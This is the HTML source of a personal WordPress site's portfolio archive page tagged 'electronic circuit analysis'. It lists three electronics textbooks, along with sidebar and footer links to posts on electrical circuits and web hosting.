			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-standard-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-standard-logo" /></noscript>

											<!-- mobile logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-mobile-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-mobile-logo" /></noscript>
			
											<!-- sticky header logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-sticky-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-sticky-logo" /></noscript>
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-37"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"  data-item-id="37"><a  href="https://www.tanzimulhaque.com/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-39"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"  data-item-id="39"><a  href="https://www.tanzimulhaque.com/about/" class="fusion-background-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-40"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"  data-item-id="40"><a  href="https://www.tanzimulhaque.com/contact-me/" class="fusion-background-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-1695"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"  data-item-id="1695"><a  href="https://www.tanzimulhaque.com/eee-books/" class="fusion-background-highlight"><span class="menu-text">Books</span></a></li><li  id="menu-item-42"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"  data-item-id="42"><a  href="https://www.tanzimulhaque.com/demos/" class="fusion-background-highlight"><span class="menu-text">Demos</span></a></li><li  id="menu-item-41"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"  data-item-id="41"><a  href="https://www.tanzimulhaque.com/creations/" class="fusion-background-highlight"><span class="menu-text">Creations</span></a></li><li  id="menu-item-38"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"  data-item-id="38"><a  href="https://www.tanzimulhaque.com/blog/" class="fusion-background-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-46"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46 fusion-dropdown-menu"  data-item-id="46"><a  class="fusion-background-highlight"><span class="menu-text">Other</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/faq/" class="fusion-background-highlight"><span>FAQ</span></a></li><li  id="menu-item-45"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/terms-of-service/" class="fusion-background-highlight"><span>Terms of Service</span></a></li><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/privacy-policy/" class="fusion-background-highlight"><span>Privacy Policy</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">electronic circuit analysis</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><span><span><a href="https://www.tanzimulhaque.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">electronic circuit analysis</span></span></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
	<section id="content" class="" style="float: left;">
		
<div class="fusion-portfolio fusion-portfolio-archive fusion-portfolio-layout-grid fusion-portfolio-one fusion-portfolio-one-nontext fusion-portfolio-rollover">

		
	<div class="fusion-portfolio-wrapper" data-picturesize="auto" data-pages="1" style="">

		
					
							
				<article class="fusion-portfolio-post post-1978 " style="">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/portfolio-items/principles-of-electronics-v-k-mehta-and-rohit-mehta/">Principles Of Electronics V. K. Mehta And Rohit Mehta</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/portfolio-items/principles-of-electronics-v-k-mehta-and-rohit-mehta/">
						Principles Of Electronics V. K. Mehta And Rohit Mehta					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.tanzimulhaque.com/portfolio_category/electronics/" rel="tag">Electronics</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/portfolio-items/principles-of-electronics-v-k-mehta-and-rohit-mehta/" aria-label="electronic circuit analysis"></a>
	</div>
</div>
</div>

						
																			<span class="entry-title rich-snippet-hidden">Principles Of Electronics V. K. Mehta And Rohit Mehta</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.tanzimulhaque.com/author/tanzimulhaque/" title="Posts by Tanzimul Haque" rel="author">Tanzimul Haque</a></span></span><span class="updated rich-snippet-hidden">2022-09-29T20:55:14+06:00</span>													
																</div>

																			<div class="fusion-clearfix"></div>
							<div class="fusion-separator sep-double"></div>
											
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-1958 " style="">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/portfolio-items/encyclopedia-of-electronic-components-by-charles-platt-and-fredrik-jansson/">Encyclopedia of Electronic Components by Charles Platt and Fredrik Jansson</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/portfolio-items/encyclopedia-of-electronic-components-by-charles-platt-and-fredrik-jansson/">
						Encyclopedia of Electronic Components by Charles Platt and Fredrik Jansson					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.tanzimulhaque.com/portfolio_category/electronics/" rel="tag">Electronics</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/portfolio-items/encyclopedia-of-electronic-components-by-charles-platt-and-fredrik-jansson/" aria-label="electronic circuit analysis"></a>
	</div>
</div>
</div>

						
																			<span class="entry-title rich-snippet-hidden">Encyclopedia of Electronic Components by Charles Platt and Fredrik Jansson</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.tanzimulhaque.com/author/tanzimulhaque/" title="Posts by Tanzimul Haque" rel="author">Tanzimul Haque</a></span></span><span class="updated rich-snippet-hidden">2022-09-24T00:07:30+06:00</span>													
																</div>

																			<div class="fusion-clearfix"></div>
							<div class="fusion-separator sep-double"></div>
											
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-1952 " style="">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/portfolio-items/foundations-of-analog-and-digital-electronic-circuits/">Foundations of Analog and Digital Electronic Circuits</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/portfolio-items/foundations-of-analog-and-digital-electronic-circuits/">
						Foundations of Analog and Digital Electronic Circuits					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.tanzimulhaque.com/portfolio_category/electronics/" rel="tag">Electronics</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/portfolio-items/foundations-of-analog-and-digital-electronic-circuits/" aria-label="electronic circuit analysis"></a>
	</div>
</div>
</div>

						
																			<span class="entry-title rich-snippet-hidden">Foundations of Analog and Digital Electronic Circuits</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.tanzimulhaque.com/author/tanzimulhaque/" title="Posts by Tanzimul Haque" rel="author">Tanzimul Haque</a></span></span><span class="updated rich-snippet-hidden">2022-09-23T23:39:58+06:00</span>													
																</div>

																			<div class="fusion-clearfix"></div>
							<div class="fusion-separator sep-double"></div>
											
				</article><!-- end portfolio-post -->

					
	</div><!-- end portfolio-wrapper -->

				
	</div><!-- end fusion-portfolio -->
	</section>
	<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/">What is Electrical Load? Definition, Types and Examples</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/">What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/">What Is Reseller Hosting? Everything You Need To Know About This Host</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/">What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categories</h4></div><form action="https://www.tanzimulhaque.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="304">EEE&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Basic Electrical Circuit&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="4">Web Development&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Basic Concept of Website&nbsp;&nbsp;(16)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</section>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="300" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20201'%3E%3C/svg%3E" class="image wp-image-9  attachment-medium size-medium" alt="Tanzimul-Haque-Logo-For-Widget" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-200x134.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png 300w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget.png 363w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png" /><noscript><img width="300" height="201" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png" class="image wp-image-9  attachment-medium size-medium" alt="Tanzimul-Haque-Logo-For-Widget" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-200x134.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png 300w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget.png 363w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><div style="clear:both;"></div></section><section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h1 style="color: #ffffff; font-size: 30px; text-align: center; line-height: 45px; margin-top: -30px; margin-bottom: -30px;">
	Professional Web Developer
</h1></div><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/tanzimulhaqueshakil"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" href="https://www.linkedin.com/in/tmtanzimulhaque"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/tmtanzimulhaque"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/tmtanzimulhaque"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="pyre_tabs-widget-2" class="fusion-footer-widget-column widget fusion-tabs-widget" style="border-style: solid;border-color:transparent;border-width:0px;">		<div class="fusion-tabs-widget-wrapper fusion-tabs-widget-3 fusion-tabs-classic fusion-tabs-image-default tab-holder">
			<nav class="fusion-tabs-nav">
				<ul class="tabset tabs">

											<li class="active"><a href="#" data-link="fusion-tab-popular">Popular</a></li>
					
											<li><a href="#" data-link="fusion-tab-recent">Recent</a></li>
					
											<li><a href="#" data-link="fusion-tab-comments"><span class="awb-icon-bubbles"></span><span class="screen-reader-text">Comments</span></a></li>
					
				</ul>
			</nav>

			<div class="fusion-tabs-widget-content tab-box tabs-container">

				
					<div class="fusion-tab-popular fusion-tab-content tab tab_content" data-name="fusion-tab-popular">
						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/discussion-about-ip-address-security-threats-and-their-protection/" aria-label="Discussion about IP address security threats and their protection"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Discussion about IP Address security threats and their protection" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Discussion about IP Address security threats and their protection" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/discussion-about-ip-address-security-threats-and-their-protection/">Discussion about IP address security threats and their protection</a>
											<div class="fusion-meta">
												August 13, 2021											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/advantages-of-a-website-for-an-online-business-in-our-modern-life/" aria-label="Advantages of a website for an online business in our modern life"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What-Is-Website" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What-Is-Website" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/advantages-of-a-website-for-an-online-business-in-our-modern-life/">Advantages of a website for an online business in our modern life</a>
											<div class="fusion-meta">
												July 5, 2021											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/" aria-label="What is VPS Hosting? All You Need to Know About Virtual Private Server"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Virtual Private Server (VPS Hosting)" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Virtual Private Server (VPS Hosting)" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/">What is VPS Hosting? All You Need to Know About Virtual Private Server</a>
											<div class="fusion-meta">
												October 7, 2021											</div>
										</div>
									</li>
								
																					</ul>
					</div>

				
				
					<div class="fusion-tab-recent fusion-tab-content tab tab_content" data-name="fusion-tab-recent" style="display: none;">

						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/" aria-label="What is Electrical Load? Definition, Types and Examples"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Load? Definition, Types and Examples" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Load? Definition, Types and Examples" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-75x75.jpg 75w, 